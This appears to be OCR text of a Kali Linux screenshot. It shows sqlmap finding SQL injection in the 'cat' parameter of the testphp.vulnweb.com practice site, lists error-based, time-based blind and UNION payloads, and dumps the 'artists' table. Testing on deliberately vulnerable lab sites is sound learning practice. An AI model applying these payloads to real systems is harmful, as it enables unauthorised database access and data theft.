 kali@kali: ~
File Actions Edit View Help
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×71706b6271,(SELECT (ELT(7204=7204,1))),0×716b717871),7204)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4611 FROM (SELECT(SLEEP(5)))dXVW)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×71706b6271,0×7a4248506274507a5875536e6e6a4172726b56726f5853684a52716c57776845466870586d74544a,0×716b717
871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:27:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[14:27:34] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
+---------+
| aname   |
+---------+
| r4w8173 |
| Blad3   |
| lyzae   |
+---------+
[14:27:34] [INFO] table 'acuart.artists' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
[14:27:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:27:34 /2023-09-04/
┌──(kali㉿kali)-[~]
└─$
Home